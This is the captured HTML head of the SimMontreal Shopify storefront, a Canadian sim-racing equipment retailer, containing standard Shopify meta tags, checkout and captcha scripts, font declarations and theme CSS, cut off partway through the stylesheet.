

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://simmontreal.com/
body_size: 37181
content:
<!doctype html>
<html class="js" lang="en">
  <head>
    <meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width,initial-scale=1">
    <meta name="theme-color" content="">
    <link rel="canonical" href="https://simmontreal.com/"><link rel="preconnect" href="https://fonts.shopifycdn.com" crossorigin><title>
      Sim Montreal
 &ndash; SimMontreal</title>

    
      <meta name="description" content="Livraison GRATUITE au Canada. Revendeur de produits Next Level Racing, Playseat et Thrustmaster.">
    

    

<meta property="og:site_name" content="SimMontreal">
<meta property="og:url" content="https://simmontreal.com/">
<meta property="og:title" content="Sim Montreal">
<meta property="og:type" content="website">
<meta property="og:description" content="Livraison GRATUITE au Canada. Revendeur de produits Next Level Racing, Playseat et Thrustmaster."><meta property="og:image" content="http://simmontreal.com/cdn/shop/files/FACEBOOK_CIRCLE.jpg?v=1664813287">
  <meta property="og:image:secure_url" content="https://simmontreal.com/cdn/shop/files/FACEBOOK_CIRCLE.jpg?v=1664813287">
  <meta property="og:image:width" content="568">
  <meta property="og:image:height" content="568"><meta name="twitter:card" content="summary_large_image">
<meta name="twitter:title" content="Sim Montreal">
<meta name="twitter:description" content="Livraison GRATUITE au Canada. Revendeur de produits Next Level Racing, Playseat et Thrustmaster.">


    <script src="//simmontreal.com/cdn/shop/t/7/assets/constants.js?v=132983761750457495441762889538" defer="defer"></script>
    <script src="//simmontreal.com/cdn/shop/t/7/assets/pubsub.js?v=25310214064522200911762889539" defer="defer"></script>
    <script src="//simmontreal.com/cdn/shop/t/7/assets/global.js?v=7301445359237545521762889538" defer="defer"></script>
    <script src="//simmontreal.com/cdn/shop/t/7/assets/details-disclosure.js?v=13653116266235556501762889538" defer="defer"></script>
    <script src="//simmontreal.com/cdn/shop/t/7/assets/details-modal.js?v=25581673532751508451762889538" defer="defer"></script>
    <script src="//simmontreal.com/cdn/shop/t/7/assets/search-form.js?v=133129549252120666541762889539" defer="defer"></script><script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.start');</script><meta name="facebook-domain-verification" content="vku8wu8kmrxx6xu5shv7u0f91zjn2h">
<meta name="facebook-domain-verification" content="6i4m9dk4hviefoufkfg83u5bcg5q1c">
<meta name="google-site-verification" content="bCk_CRS2xqlnYTTTz8UM0F74ahPfFxCuzZZfazbgE8Y">
<meta id="shopify-digital-wallet" name="shopify-digital-wallet" content="/65574338776/digital_wallets/dialog">
<meta name="shopify-checkout-api-token" content="f65b7ed4f9a371b13a3dceb27b182209">
<meta id="in-context-paypal-metadata" data-shop-id="65574338776" data-venmo-supported="false" data-environment="production" data-locale="en_US" data-paypal-v4="true" data-currency="CAD">
<link rel="alternate" hreflang="x-default" href="https://simmontreal.com/">
<link rel="alternate" hreflang="en" href="https://simmontreal.com/">
<link rel="alternate" hreflang="fr" href="https://simmontreal.com/fr">
<script async="async" src="/checkouts/internal/preloads.js?locale=en-CA"></script>
<link rel="preconnect" href="https://shop.app" crossorigin="anonymous">
<script async="async" src="https://shop.app/checkouts/internal/preloads.js?locale=en-CA&shop_id=65574338776" crossorigin="anonymous"></script>
<script id="apple-pay-shop-capabilities" type="application/json">{"shopId":65574338776,"countryCode":"CA","currencyCode":"CAD","merchantCapabilities":["supports3DS"],"merchantId":"gid:\/\/shopify\/Shop\/65574338776","merchantName":"SimMontreal","requiredBillingContactFields":["postalAddress","email","phone"],"requiredShippingContactFields":["postalAddress","email","phone"],"shippingType":"shipping","supportedNetworks":["visa","masterCard","amex","discover","interac","jcb"],"total":{"type":"pending","label":"SimMontreal","amount":"1.00"},"shopifyPaymentsEnabled":true,"supportsSubscriptions":true}</script>
<script id="shopify-features" type="application/json">{"accessToken":"f65b7ed4f9a371b13a3dceb27b182209","betas":["rich-media-storefront-analytics"],"domain":"simmontreal.com","predictiveSearch":true,"shopId":65574338776,"locale":"en"}</script>
<script>var Shopify = Shopify || {};
Shopify.shop = "simmontreal.myshopify.com";
Shopify.locale = "en";
Shopify.currency = {"active":"CAD","rate":"1.0"};
Shopify.country = "CA";
Shopify.theme = {"name":"Next Level","id":155524825304,"schema_name":"Dawn","schema_version":"15.4.0","theme_store_id":null,"role":"main"};
Shopify.theme.handle = "null";
Shopify.theme.style = {"id":null,"handle":null};
Shopify.cdnHost = "simmontreal.com/cdn";
Shopify.routes = Shopify.routes || {};
Shopify.routes.root = "/";</script>
<script type="module">!function(o){(o.Shopify=o.Shopify||{}).modules=!0}(window);</script>
<script>!function(o){function n(){var o=[];function n(){o.push(Array.prototype.slice.apply(arguments))}return n.q=o,n}var t=o.Shopify=o.Shopify||{};t.loadFeatures=n(),t.autoloadFeatures=n()}(window);</script>
<script>
  window.ShopifyPay = window.ShopifyPay || {};
  window.ShopifyPay.apiHost = "shop.app\/pay";
  window.ShopifyPay.redirectState = null;
</script>
<script id="shop-js-analytics" type="application/json">{"pageType":"index"}</script>
<script defer="defer" async type="module" src="//simmontreal.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_BT-GjEfc.en.esm.js"></script>
<script defer="defer" async type="module" src="//simmontreal.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_D58fp_Oc.esm.js"></script>
<script defer="defer" async type="module" src="//simmontreal.com/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_xMitdFEc.esm.js"></script>
<script type="module">
  await import("//simmontreal.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_BT-GjEfc.en.esm.js");
await import("//simmontreal.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_D58fp_Oc.esm.js");
await import("//simmontreal.com/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_xMitdFEc.esm.js");

  window.Shopify.SignInWithShop?.initShopCartSync?.({"fedCMEnabled":true,"windoidEnabled":true});

</script>
<script>
  window.Shopify = window.Shopify || {};
  if (!window.Shopify.featureAssets) window.Shopify.featureAssets = {};
  window.Shopify.featureAssets['shop-js'] = {"shop-cart-sync":["modules/v2/client.shop-cart-sync_DZOKe7Ll.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"init-fed-cm":["modules/v2/client.init-fed-cm_B6oLuCjv.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"shop-cash-offers":["modules/v2/client.shop-cash-offers_D2sdYoxE.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"shop-login-button":["modules/v2/client.shop-login-button_QeVjl5Y3.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"pay-button":["modules/v2/client.pay-button_DXTOsIq6.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"shop-button":["modules/v2/client.shop-button_DQZHx9pm.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"avatar":["modules/v2/client.avatar_BTnouDA3.en.esm.js"],"init-windoid":["modules/v2/client.init-windoid_CR1B-cfM.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"init-shop-for-new-customer-accounts":["modules/v2/client.init-shop-for-new-customer-accounts_C_vY_xzh.en.esm.js","modules/v2/client.shop-login-button_QeVjl5Y3.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"init-shop-email-lookup-coordinator":["modules/v2/client.init-shop-email-lookup-coordinator_BI7n9ZSv.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"init-shop-cart-sync":["modules/v2/client.init-shop-cart-sync_BT-GjEfc.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"shop-toast-manager":["modules/v2/client.shop-toast-manager_DiYdP3xc.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"init-customer-accounts":["modules/v2/client.init-customer-accounts_D9ZNqS-Q.en.esm.js","modules/v2/client.shop-login-button_QeVjl5Y3.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"init-customer-accounts-sign-up":["modules/v2/client.init-customer-accounts-sign-up_iGw4briv.en.esm.js","modules/v2/client.shop-login-button_QeVjl5Y3.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"shop-follow-button":["modules/v2/client.shop-follow-button_CqMgW2wH.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"checkout-modal":["modules/v2/client.checkout-modal_xHeaAweL.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"shop-login":["modules/v2/client.shop-login_D91U-Q7h.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"lead-capture":["modules/v2/client.lead-capture_BJmE1dJe.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"payment-terms":["modules/v2/client.payment-terms_Ci9AEqFq.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"]};
</script>
<script>(function() {
  var isLoaded = false;
  function asyncLoad() {
    if (isLoaded) return;
    isLoaded = true;
    var urls = ["\/\/cdn.shopify.com\/proxy\/c65d029341662c74ad06a7c48bc5c07061f43d6e42a7e57f759f5e8a188129e7\/storage.googleapis.com\/timesact-resources\/scripts\/timesactV3.js?shop=simmontreal.myshopify.com\u0026sp-cache-control=cHVibGljLCBtYXgtYWdlPTkwMA"];
    for (var i = 0; i < urls.length; i++) {
      var s = document.createElement('script');
      s.type = 'text/javascript';
      s.async = true;
      s.src = urls[i];
      var x = document.getElementsByTagName('script')[0];
      x.parentNode.insertBefore(s, x);
    }
  };
  if(window.attachEvent) {
    window.attachEvent('onload', asyncLoad);
  } else {
    window.addEventListener('load', asyncLoad, false);
  }
})();</script>
<script id="__st">var __st={"a":65574338776,"offset":-18000,"reqid":"be6e5d0f-1ea2-4325-9cab-d71db0a59c00-1769254643","pageurl":"simmontreal.com\/","u":"1dd76749bf85","p":"home"};</script>
<script>window.ShopifyPaypalV4VisibilityTracking = true;</script>
<script id="captcha-bootstrap">!function(){'use strict';const t='contact',e='account',n='new_comment',o=[[t,t],['blogs',n],['comments',n],[t,'customer']],c=[[e,'customer_login'],[e,'guest_login'],[e,'recover_customer_password'],[e,'create_customer']],r=t=>t.map((([t,e])=>`form[action*='/${t}']:not([data-nocaptcha='true']) input[name='form_type'][value='${e}']`)).join(','),a=t=>()=>t?[...document.querySelectorAll(t)].map((t=>t.form)):[];function s(){const t=[...o],e=r(t);return a(e)}const i='password',u='form_key',d=['recaptcha-v3-token','g-recaptcha-response','h-captcha-response',i],f=()=>{try{return window.sessionStorage}catch{return}},m='__shopify_v',_=t=>t.elements[u];function p(t,e,n=!1){try{const o=window.sessionStorage,c=JSON.parse(o.getItem(e)),{data:r}=function(t){const{data:e,action:n}=t;return t[m]||n?{data:e,action:n}:{data:t,action:n}}(c);for(const[e,n]of Object.entries(r))t.elements[e]&&(t.elements[e].value=n);n&&o.removeItem(e)}catch(o){console.error('form repopulation failed',{error:o})}}const l='form_type',E='cptcha';function T(t){t.dataset[E]=!0}const w=window,h=w.document,L='Shopify',v='ce_forms',y='captcha';let A=!1;((t,e)=>{const n=(g='f06e6c50-85a8-45c8-87d0-21a2b65856fe',I='https://cdn.shopify.com/shopifycloud/storefront-forms-hcaptcha/ce_storefront_forms_captcha_hcaptcha.v1.5.2.iife.js',D={infoText:'Protected by hCaptcha',privacyText:'Privacy',termsText:'Terms'},(t,e,n)=>{const o=w[L][v],c=o.bindForm;if(c)return c(t,g,e,D).then(n);var r;o.q.push([[t,g,e,D],n]),r=I,A||(h.body.append(Object.assign(h.createElement('script'),{id:'captcha-provider',async:!0,src:r})),A=!0)});var g,I,D;w[L]=w[L]||{},w[L][v]=w[L][v]||{},w[L][v].q=[],w[L][y]=w[L][y]||{},w[L][y].protect=function(t,e){n(t,void 0,e),T(t)},Object.freeze(w[L][y]),function(t,e,n,w,h,L){const[v,y,A,g]=function(t,e,n){const i=e?o:[],u=t?c:[],d=[...i,...u],f=r(d),m=r(i),_=r(d.filter((([t,e])=>n.includes(e))));return[a(f),a(m),a(_),s()]}(w,h,L),I=t=>{const e=t.target;return e instanceof HTMLFormElement?e:e&&e.form},D=t=>v().includes(t);t.addEventListener('submit',(t=>{const e=I(t);if(!e)return;const n=D(e)&&!e.dataset.hcaptchaBound&&!e.dataset.recaptchaBound,o=_(e),c=g().includes(e)&&(!o||!o.value);(n||c)&&t.preventDefault(),c&&!n&&(function(t){try{if(!f())return;!function(t){const e=f();if(!e)return;const n=_(t);if(!n)return;const o=n.value;o&&e.removeItem(o)}(t);const e=Array.from(Array(32),(()=>Math.random().toString(36)[2])).join('');!function(t,e){_(t)||t.append(Object.assign(document.createElement('input'),{type:'hidden',name:u})),t.elements[u].value=e}(t,e),function(t,e){const n=f();if(!n)return;const o=[...t.querySelectorAll(`input[type='${i}']`)].map((({name:t})=>t)),c=[...d,...o],r={};for(const[a,s]of new FormData(t).entries())c.includes(a)||(r[a]=s);n.setItem(e,JSON.stringify({[m]:1,action:t.action,data:r}))}(t,e)}catch(e){console.error('failed to persist form',e)}}(e),e.submit())}));const S=(t,e)=>{t&&!t.dataset[E]&&(n(t,e.some((e=>e===t))),T(t))};for(const o of['focusin','change'])t.addEventListener(o,(t=>{const e=I(t);D(e)&&S(e,y())}));const B=e.get('form_key'),M=e.get(l),P=B&&M;t.addEventListener('DOMContentLoaded',(()=>{const t=y();if(P)for(const e of t)e.elements[l].value===M&&p(e,B);[...new Set([...A(),...v().filter((t=>'true'===t.dataset.shopifyCaptcha))])].forEach((e=>S(e,t)))}))}(h,new URLSearchParams(w.location.search),n,t,e,['guest_login'])})(!0,!0)}();</script>
<script integrity="sha256-4kQ18oKyAcykRKYeNunJcIwy7WH5gtpwJnB7kiuLZ1E=" data-source-attribution="shopify.loadfeatures" defer="defer" src="//simmontreal.com/cdn/shopifycloud/storefront/assets/storefront/load_feature-a0a9edcb.js" crossorigin="anonymous"></script>
<script crossorigin="anonymous" defer="defer" src="//simmontreal.com/cdn/shopifycloud/storefront/assets/shopify_pay/storefront-65b4c6d7.js?v=20250812"></script>
<script data-source-attribution="shopify.dynamic_checkout.dynamic.init">var Shopify=Shopify||{};Shopify.PaymentButton=Shopify.PaymentButton||{isStorefrontPortableWallets:!0,init:function(){window.Shopify.PaymentButton.init=function(){};var t=document.createElement("script");t.src="https://simmontreal.com/cdn/shopifycloud/portable-wallets/latest/portable-wallets.en.js",t.type="module",document.head.appendChild(t)}};
</script>
<script data-source-attribution="shopify.dynamic_checkout.buyer_consent">
  function portableWalletsHideBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.add("hidden"),t.setAttribute("aria-hidden","true"),n.removeEventListener("click",e))}function portableWalletsShowBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.remove("hidden"),t.removeAttribute("aria-hidden"),n.addEventListener("click",e))}window.Shopify?.PaymentButton&&(window.Shopify.PaymentButton.hideBuyerConsent=portableWalletsHideBuyerConsent,window.Shopify.PaymentButton.showBuyerConsent=portableWalletsShowBuyerConsent);
</script>
<script data-source-attribution="shopify.dynamic_checkout.cart.bootstrap">document.addEventListener("DOMContentLoaded",(function(){function t(){return document.querySelector("shopify-accelerated-checkout-cart, shopify-accelerated-checkout")}if(t())Shopify.PaymentButton.init();else{new MutationObserver((function(e,n){t()&&(Shopify.PaymentButton.init(),n.disconnect())})).observe(document.body,{childList:!0,subtree:!0})}}));
</script>
<link id="shopify-accelerated-checkout-styles" rel="stylesheet" media="screen" href="https://simmontreal.com/cdn/shopifycloud/portable-wallets/latest/accelerated-checkout-backwards-compat.css" crossorigin="anonymous">
<style id="shopify-accelerated-checkout-cart">
        #shopify-buyer-consent {
  margin-top: 1em;
  display: inline-block;
  width: 100%;
}

#shopify-buyer-consent.hidden {
  display: none;
}

#shopify-subscription-policy-button {
  background: none;
  border: none;
  padding: 0;
  text-decoration: underline;
  font-size: inherit;
  cursor: pointer;
}

#shopify-subscription-policy-button::before {
  box-shadow: none;
}

      </style>
<script id="sections-script" data-sections="header" defer="defer" src="//simmontreal.com/cdn/shop/t/7/compiled_assets/scripts.js?v=198"></script>
<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.end');</script>


    <style data-shopify>
      @font-face {
  font-family: Poppins;
  font-weight: 400;
  font-style: normal;
  font-display: swap;
  src: url("//simmontreal.com/cdn/fonts/poppins/poppins_n4.0ba78fa5af9b0e1a374041b3ceaadf0a43b41362.woff2") format("woff2"),
       url("//simmontreal.com/cdn/fonts/poppins/poppins_n4.214741a72ff2596839fc9760ee7a770386cf16ca.woff") format("woff");
}

      @font-face {
  font-family: Poppins;
  font-weight: 700;
  font-style: normal;
  font-display: swap;
  src: url("//simmontreal.com/cdn/fonts/poppins/poppins_n7.56758dcf284489feb014a026f3727f2f20a54626.woff2") format("woff2"),
       url("//simmontreal.com/cdn/fonts/poppins/poppins_n7.f34f55d9b3d3205d2cd6f64955ff4b36f0cfd8da.woff") format("woff");
}

      @font-face {
  font-family: Poppins;
  font-weight: 400;
  font-style: italic;
  font-display: swap;
  src: url("//simmontreal.com/cdn/fonts/poppins/poppins_i4.846ad1e22474f856bd6b81ba4585a60799a9f5d2.woff2") format("woff2"),
       url("//simmontreal.com/cdn/fonts/poppins/poppins_i4.56b43284e8b52fc64c1fd271f289a39e8477e9ec.woff") format("woff");
}

      @font-face {
  font-family: Poppins;
  font-weight: 700;
  font-style: italic;
  font-display: swap;
  src: url("//simmontreal.com/cdn/fonts/poppins/poppins_i7.42fd71da11e9d101e1e6c7932199f925f9eea42d.woff2") format("woff2"),
       url("//simmontreal.com/cdn/fonts/poppins/poppins_i7.ec8499dbd7616004e21155106d13837fff4cf556.woff") format("woff");
}

      @font-face {
  font-family: Outfit;
  font-weight: 500;
  font-style: normal;
  font-display: swap;
  src: url("//simmontreal.com/cdn/fonts/outfit/outfit_n5.8646f8eed6d6d0a1ac9821ab288cc9621d1e145e.woff2") format("woff2"),
       url("//simmontreal.com/cdn/fonts/outfit/outfit_n5.9e3c12421e42661c948a7f5b879e5e0c7d394cd6.woff") format("woff");
}


      
        :root,
        .color-background-1 {
          --color-background: 255,255,255;
        
          --gradient-background: #ffffff;
        

        

        --color-foreground: 0,0,0;
        --color-background-contrast: 191,191,191;
        --color-shadow: 18,18,18;
        --color-button: 218,41,28;
        --color-button-text: 252,251,245;
        --color-secondary-button: 255,255,255;
        --color-secondary-button-text: 218,41,28;
        --color-link: 218,41,28;
        --color-badge-foreground: 0,0,0;
        --color-badge-background: 255,255,255;
        --color-badge-border: 0,0,0;
        --payment-terms-background-color: rgb(255 255 255);
      }
      
        
        .color-background-2 {
          --color-background: 218,41,28;
        
          --gradient-background: #da291c;
        

        

        --color-foreground: 255,255,255;
        --color-background-contrast: 105,20,13;
        --color-shadow: 18,18,18;
        --color-button: 255,255,255;
        --color-button-text: 31,19,0;
        --color-secondary-button: 218,41,28;
        --color-secondary-button-text: 255,255,255;
        --color-link: 255,255,255;
        --color-badge-foreground: 255,255,255;
        --color-badge-background: 218,41,28;
        --color-badge-border: 255,255,255;
        --payment-terms-background-color: rgb(218 41 28);
      }
      
        
        .color-inverse {
          --color-background: 31,19,0;
        
          --gradient-background: #1f1300;
        

        

        --color-foreground: 255,255,255;
        --color-background-contrast: 255,168,31;
        --color-shadow: 18,18,18;
        --color-button: 255,255,255;
        --color-button-text: 31,19,0;
        --color-secondary-button: 31,19,0;
        --color-secondary-button-text: 255,255,255;
        --color-link: 255,255,255;
        --color-badge-foreground: 255,255,255;
        --color-badge-background: 31,19,0;
        --color-badge-border: 255,255,255;
        --payment-terms-background-color: rgb(31 19 0);
      }
      
        
        .color-accent-1 {
          --color-background: 245,245,245;
        
          --gradient-background: #f5f5f5;
        

        

        --color-foreground: 0,0,0;
        --color-background-contrast: 181,181,181;
        --color-shadow: 18,18,18;
        --color-button: 218,41,28;
        --color-button-text: 245,244,240;
        --color-secondary-button: 245,245,245;
        --color-secondary-button-text: 64,77,56;
        --color-link: 64,77,56;
        --color-badge-foreground: 0,0,0;
        --color-badge-background: 245,245,245;
        --color-badge-border: 0,0,0;
        --payment-terms-background-color: rgb(245 245 245);
      }
      
        
        .color-accent-2 {
          --color-background: 67,67,66;
        
          --gradient-background: #434342;
        

        

        --color-foreground: 255,255,255;
        --color-background-contrast: 3,3,3;
        --color-shadow: 18,18,18;
        --color-button: 255,255,255;
        --color-button-text: 67,67,66;
        --color-secondary-button: 67,67,66;
        --color-secondary-button-text: 255,255,255;
        --color-link: 255,255,255;
        --color-badge-foreground: 255,255,255;
        --color-badge-background: 67,67,66;
        --color-badge-border: 255,255,255;
        --payment-terms-background-color: rgb(67 67 66);
      }
      
        
        .color-accent-3 {
          --color-background: 101,115,94;
        
          --gradient-background: #65735e;
        

        

        --color-foreground: 255,255,255;
        --color-background-contrast: 39,45,37;
        --color-shadow: 18,18,18;
        --color-button: 255,255,255;
        --color-button-text: 101,115,94;
        --color-secondary-button: 101,115,94;
        --color-secondary-button-text: 255,255,255;
        --color-link: 255,255,255;
        --color-badge-foreground: 255,255,255;
        --color-badge-background: 101,115,94;
        --color-badge-border: 255,255,255;
        --payment-terms-background-color: rgb(101 115 94);
      }
      
        
        .color-scheme-f402748e-8ab7-4957-9097-e7c0238dd552 {
          --color-background: 252,251,245;
        
          --gradient-background: #fcfbf5;
        

        

        --color-foreground: 64,77,56;
        --color-background-contrast: 223,212,147;
        --color-shadow: 18,18,18;
        --color-button: 64,77,56;
        --color-button-text: 252,251,245;
        --color-secondary-button: 252,251,245;
        --color-secondary-button-text: 64,77,56;
        --color-link: 64,77,56;
        --color-badge-foreground: 64,77,56;
        --color-badge-background: 252,251,245;
        --color-badge-border: 64,77,56;
        --payment-terms-background-color: rgb(252 251 245);
      }
      

      body, .color-background-1, .color-background-2, .color-inverse, .color-accent-1, .color-accent-2, .color-accent-3, .color-scheme-f402748e-8ab7-4957-9097-e7c0238dd552 {
        color: rgba(var(--color-foreground), 0.75);
        background-color: rgb(var(--color-background));
      }

      :root {
        --font-body-family: Poppins, sans-serif;
        --font-body-style: normal;
        --font-body-weight: 400;
        --font-body-weight-bold: 700;

        --font-heading-family: Outfit, sans-serif;
        --font-heading-style: normal;
        --font-heading-weight: 500;

        --font-body-scale: 1.1;
        --font-heading-scale: 0.9090909090909091;

        --media-padding: px;
        --media-border-opacity: 0.05;
        --media-border-width: 2px;
        --media-radius: 18px;
        --media-shadow-opacity: 0.0;
        --media-shadow-horizontal-offset: 0px;
        --media-shadow-vertical-offset: 4px;
        --media-shadow-blur-radius: 5px;
        --media-shadow-visible: 0;

        --page-width: 160rem;
        --page-width-margin: 0rem;

        --product-card-image-padding: 2.0rem;
        --product-card-corner-radius: 1.2rem;
        --product-card-text-alignment: left;
        --product-card-border-width: 0.0rem;
        --product-card-border-opacity: 1.0;
        --product-card-shadow-opacity: 0.0;
        --product-card-shadow-visible: 0;
        --product-card-shadow-horizontal-offset: 0.2rem;
        --product-card-shadow-vertical-offset: 0.2rem;
        --product-card-shadow-blur-radius: 0.0rem;

        --collection-card-image-padding: 0.0rem;
        --collection-card-corner-radius: 1.0rem;
        --collection-card-text-alignment: left;
        --collection-card-border-width: 0.0rem;
        --collection-card-border-opacity: 0.1;
        --collection-card-shadow-opacity: 0.0;
        --collection-card-shadow-visible: 0;
        --collection-card-shadow-horizontal-offset: 0.0rem;
        --collection-card-shadow-vertical-offset: 0.4rem;
        --collection-card-shadow-blur-radius: 0.5rem;

        --blog-card-image-padding: 0.0rem;
        --blog-card-corner-radius: 1.6rem;
        --blog-card-text-alignment: left;
        --blog-card-border-width: 0.0rem;
        --blog-card-border-opacity: 0.1;
        --blog-card-shadow-opacity: 0.0;
        --blog-card-shadow-visible: 0;
        --blog-card-shadow-horizontal-offset: 0.0rem;
        --blog-card-shadow-vertical-offset: 0.4rem;
        --blog-card-shadow-blur-radius: 0.5rem;

        --badge-corner-radius: 4.0rem;

        --popup-border-width: 1px;
        --popup-border-opacity: 0.1;
        --popup-corner-radius: 0px;
        --popup-shadow-opacity: 0.0;
        --popup-shadow-horizontal-offset: 0px;
        --popup-shadow-vertical-offset: 4px;
        --popup-shadow-blur-radius: 5px;

        --drawer-border-width: 1px;
        --drawer-border-opacity: 0.1;
        --drawer-shadow-opacity: 0.0;
        --drawer-shadow-horizontal-offset: 0px;
        --drawer-shadow-vertical-offset: 4px;
        --drawer-shadow-blur-radius: 5px;

        --spacing-sections-desktop: 0px;
        --spacing-sections-mobile: 0px;

        --grid-desktop-vertical-spacing: 12px;
        --grid-desktop-horizontal-spacing: 16px;
        --grid-mobile-vertical-spacing: 6px;
        --grid-mobile-horizontal-spacing: 8px;

        --text-boxes-border-opacity: 1.0;
        --text-boxes-border-width: 0px;
        --text-boxes-radius: 16px;
        --text-boxes-shadow-opacity: 0.0;
        --text-boxes-shadow-visible: 0;
        --text-boxes-shadow-horizontal-offset: 0px;
        --text-boxes-shadow-vertical-offset: 4px;
        --text-boxes-shadow-blur-radius: 5px;

        --buttons-radius: 2px;
        --buttons-radius-outset: 3px;
        --buttons-border-width: 1px;
        --buttons-border-opacity: 1.0;
        --buttons-shadow-opacity: 0.0;
        --buttons-shadow-visible: 0;
        --buttons-shadow-horizontal-offset: 0px;
        --buttons-shadow-vertical-offset: 4px;
        --buttons-shadow-blur-radius: 5px;
        --buttons-border-offset: 0.3px;

        --inputs-radius: 40px;
        --inputs-border-width: 1px;
        --inputs-border-opacity: 1.0;
        --inputs-shadow-opacity: 0.0;
        --inputs-shadow-horizontal-offset: 0px;
        --inputs-margin-offset: 0px;
        --inputs-shadow-vertical-offset: -12px;
        --inputs-shadow-blur-radius: 5px;
        --inputs-radius-outset: 41px;

        --variant-pills-radius: 40px;
        --variant-pills-border-width: 1px;
        --variant-pills-border-opacity: 0.55;
        --variant-pills-shadow-opacity: 0.0;
        --variant-pills-shadow-horizontal-offset: 0px;
        --variant-pills-shadow-vertical-offset: 4px;
        --variant-pills-shadow-blur-radius: 5px;
      }

      *,
      *::before,
      *::after {
        box-sizing: inherit;
      }

      html {
        box-sizing: border-box;
        font-size: calc(var(--font-body-scale) * 62.5%);
        height: 100%;
      }

      body {
        display: grid;
        grid-template-rows: auto auto 1fr auto;
